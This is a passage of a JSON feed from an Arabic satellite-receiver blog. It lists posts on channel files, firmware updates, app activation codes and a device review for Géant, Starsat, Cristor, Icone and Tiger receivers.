تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4202673082988285775"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4202673082988285775"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/file-channel-october-2025.html","title":"ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر أكتوبر 2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifEIfgmCqbimxneGFj8MnRrVDYNxnNMbAr9XuO1qLZozPKb0NSR49LNFDfwnCZwYGvI0Q5SQFRakR9Np0Riuz6wbhhYLzQjoM-8EIPA7c82uOpgiRAPekLlJVTV-8KDUoNQahT5r2j3F23yGrpk0U2dvZE4CZ1z9XJSB18KCLzJIOf3nA-BdnIAIDDjY5S\/s72-w640-h536-c\/1000030936.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-7579323305170901427"},"published":{"$t":"2025-10-13T20:32:00.023+01:00"},"updated":{"$t":"2025-10-13T20:46:49.762+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toro 700 4K"}],"title":{"type":"text","$t":"أكواد تفعيل تطبيقات كريستور CRISTOR TORO 700 4K"},"summary":{"type":"text","$t":"أكواد تفعيل تطبيقات كريستور CRISTOR TORO 700 4Kالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة بجهاز كريستور على الفايسبوكFacebook Cristor Groupe--------------------------------------------------موقع تحديثات "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/7579323305170901427\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/code-activation-cristor-toro-700-4k.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7579323305170901427"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7579323305170901427"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/code-activation-cristor-toro-700-4k.html","title":"أكواد تفعيل تطبيقات كريستور CRISTOR TORO 700 4K"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhipfoqhZ9yjcBtRp0UpBjaEwMA_8iZmSD2PNddq1JEjKYRmxvZMgPH_GqW6qWAFX0-qVHT7GudDcdZadWHuwPTR5M_PvdZbgthMU6-o_Dcr8_YbMY10fwdE9iB8XRM22DYUEf_PsLdxM4jSMPenwC-38gX3PBXG9FASWxW0AZ5q60M6WWj-29he2HNrDzj\/s72-w640-h536-c\/%D8%A3%D9%83%D9%88%D8%A7%D8%AF%20%D8%AA%D9%81%D8%B9%D9%8A%D9%84%20%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%D8%A7%D8%AA%20%D9%83%D8%B1%D9%8A%D8%B3%D8%AA%D9%88%D8%B1%20CRISTOR%20TORO%20700%204K.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-5056607671274907810"},"published":{"$t":"2025-10-13T11:51:00.002+01:00"},"updated":{"$t":"2025-10-13T11:51:26.436+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ma"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TH500"}],"title":{"type":"text","$t":"تحديث جديد لجهاز كريستورCristor TH500 1.69"},"summary":{"type":"text","$t":"\u0026nbsp;تحديث جديد لجهاز كريستورCristor TH500 1.69\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة بجهاز كريستور على الفايسبوكFacebook Cristor Groupeموقع تحديثات كريستور 2025جديد موقع كريستورموقع كريستور لتحميل "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/5056607671274907810\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/cristor-th500-169.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5056607671274907810"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5056607671274907810"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/cristor-th500-169.html","title":"تحديث جديد لجهاز كريستورCristor TH500 1.69"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-4953014875668887067"},"published":{"$t":"2025-08-31T23:37:00.004+01:00"},"updated":{"$t":"2025-08-31T23:39:53.972+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Icone Iron"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE IRON PLUS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE PRO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE WEEGO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Icone أيكون"}],"title":{"type":"text","$t":"الحل النهائي لتوقف تطبيق GOGO V20 على الأجهزة الكورية أيكون"},"summary":{"type":"text","$t":"\u0026nbsp;GOGO V20 الحل النهائي لتوقف تطبيق على الأجهزة الكورية أيكونالسلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكICONE Groupe Facebook\u0026nbsp;---------------------------------------موقع تحديثات أيكون 2025جديد"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/4953014875668887067\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/gogo-v20.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4953014875668887067"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4953014875668887067"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/gogo-v20.html","title":"الحل النهائي لتوقف تطبيق GOGO V20 على الأجهزة الكورية أيكون"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc7up8oFsC7uLOAQRAJSELNZyRXz5IJG2Q5RIWpKy8L5resfI4S-0Gss9QMTHB_QZuiV-uVmg5xRgm4lhJwB0yx5XuSQXPFZH1OaHxyoYU-hZ3ueHRAYguyuqibNGK0Pl08ntEifiwjwq-Fvx3WLV92Nu0HPutdIyUYfzUzkvDEvoPVHElI6xX2Y34HFCB\/s72-w640-h360-c\/gogoooo%20v20.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-8395707924532481979"},"published":{"$t":"2025-08-29T20:32:00.004+01:00"},"updated":{"$t":"2025-08-29T20:32:50.146+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FIle Channel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"}],"title":{"type":"text","$t":"ملف قنوات لأجهزة جيون و الأشباه لشهر أوت 2025"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;ملف قنوات لأجهزة جيون و ستارسات\u0026nbsp; لشهر أوت 2025السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Groupe Facebook\u0026nbsp;---------------------------------------موقع تحديثات ملفات القنوات "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/8395707924532481979\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/geant-file-channel.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8395707924532481979"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8395707924532481979"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/geant-file-channel.html","title":"ملف قنوات لأجهزة جيون و الأشباه لشهر أوت 2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn\/s72-w640-h400-c\/Cable-TV-Act.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-1297489262712965348"},"published":{"$t":"2025-08-24T11:22:00.004+01:00"},"updated":{"$t":"2025-08-24T11:22:38.937+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Atlas أطلس"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FIle Channel"}],"title":{"type":"text","$t":"ملف قنوات جهاز أطلس رابتور و الأشباه ATLAS RAPTOR "},"summary":{"type":"text","$t":"ملف قنوات جهاز أطلس رابتور و الأشباه ATLAS RAPTOR\u0026nbsp;ملف قنوات جهاز أطلس رابتور و الأشباه ATLAS RAPTOR\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكATLAS Groupe Facebook\u0026nbsp;---------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/1297489262712965348\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/atlas-raptor.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1297489262712965348"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1297489262712965348"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/atlas-raptor.html","title":"ملف قنوات جهاز أطلس رابتور و الأشباه ATLAS RAPTOR "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOxQFPYfqXqF3hmasRj7RZp_yKBUVKMUdUJONAo6Ii-8kKnVSs3-fNugXDx5cbHFzwO72K0wfpdtOtYNqrkGC2WGa8VlbjNMGnhLrq6boZpocSt6P98PggTvZy5NM3dTGA4zt9f_SNbWiXwx6hnHdw1zzWZDFOgkxs2QNzarYx5EEhAcQs5xUJFhTx5hrD\/s72-w640-h360-c\/atlas%20raptor%202025%20channel.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-6214822108010906327"},"published":{"$t":"2025-08-22T21:26:00.003+01:00"},"updated":{"$t":"2025-08-22T21:38:12.406+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Icone Iron"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE IRON PLUS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE PRO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE WEEGO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Icone أيكون"}],"title":{"type":"text","$t":"ملف قنوات لأجهزة أيكون الحاملة لسيرفر أوركا ICONE "},"summary":{"type":"text","$t":"ملف قنوات لأجهزة أيكون الحاملة لسيرفر أوركا ICONE\u0026nbsp;ICONE\u0026nbsp;\u0026nbsp;ملف قنوات لأجهزة أيكون الحاملة لسيرفر أوركا\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكICONE Groupe Facebook\u0026nbsp;----------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/6214822108010906327\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/channel-file-icone-orca.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6214822108010906327"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6214822108010906327"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/channel-file-icone-orca.html","title":"ملف قنوات لأجهزة أيكون الحاملة لسيرفر أوركا ICONE "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCd_fDU-eorrcRaAWhS7OUV5g9Xe42FqgVg5WcpiGWUuHtLt3AliThV30QoOE1OVhKM5hmhbmWILhpwQumpp7dElJI-FlMWs5hQThzCjwmuyLdrsb60xVw6zQhy853zLe3tHOvojd1na2A_yjFhXBMA7m-jLxpaZEeL-4Wk2vVyVoda3yvgpMZdOBExka6\/s72-w640-h360-c\/icone%20weego%20iron%20pro%20iron%20plus.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-5575315788909219554"},"published":{"$t":"2025-08-12T11:36:00.002+01:00"},"updated":{"$t":"2025-08-12T11:36:28.746+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant 2500 HD Hybrid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"}],"title":{"type":"text","$t":"تحديث جديد لشهر أوت لجهاز جيون 3.26 Géant 2500 Hybrid "},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;تحديث جديد لشهر أوت لجهاز جيون 3.26 Géant 2500 Hybrid\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Gtoupe Facebook\u0026nbsp;------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/5575315788909219554\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/geant-2500-hybrid-V3.26.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5575315788909219554"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5575315788909219554"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/geant-2500-hybrid-V3.26.html","title":"تحديث جديد لشهر أوت لجهاز جيون 3.26 Géant 2500 Hybrid "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-494588692263705554"},"published":{"$t":"2025-07-12T11:09:00.002+01:00"},"updated":{"$t":"2025-08-12T11:30:15.955+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tiger تايغر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مراجعة"}],"title":{"type":"text","$t":"تجربتي مع الجهاز الرائع TIGER ONE BILLION V1 PRO "},"summary":{"type":"text","$t":"تجربتي مع الجهاز الرائع TIGER ONE BILLION V1 PRO\u0026nbsp;\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكبديل الريموتات ( الكوموند) بأنواعها\u0026nbsp;---------------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/494588692263705554\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/07\/tiger-one-billion-v1-pro.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/494588692263705554"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/494588692263705554"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/07\/tiger-one-billion-v1-pro.html","title":"تجربتي مع الجهاز الرائع TIGER ONE BILLION V1 PRO "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhadS3H13_fn3vlREOu2XI89j3pf_Lfkzban2_j4purYVyelfqCb0tg92Ip1ZangX2Nx5be-7r5WIxHWhG2r_zzQ1PuA3bRyl3Ip4Iai-kotbB-8J8kbWkLLeCUDTZ_UY96hIxHxWaoF7LH4Pp5h8tivPT-xuxREO-D0U3JCxZxIVuqlDnX7q0Z7x8M9aEQ\/s72-w640-h360-c\/TIGER%20ONE%20BILLION%20V1%20PRO.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-2509997423755923045"},"published":{"$t":"2025-06-22T18:05:00.003+01:00"},"updated":{"$t":"2025-06-22T18:05:17.398+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SR-200HD EXTREME 4K"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"}],"title":{"type":"text","$t":"تحديثات جديدة لأجهزة ستارسات 4K STARSAT بتاريخ 22-06-2025"},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;تحديثات جديدة لأجهزة ستارسات 4K STARSAT بتاريخ 22-06-2025السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Gtoupe Facebook\u0026nbsp;---------------------------------------موقع "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/2509997423755923045\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/06\/4k-starsat-22-06-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2509997423755923045"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2509997423755923045"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/06\/4k-starsat-22-06-2025.html","title":"تحديثات جديدة لأجهزة ستارسات 4K STARSAT بتاريخ 22-06-2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$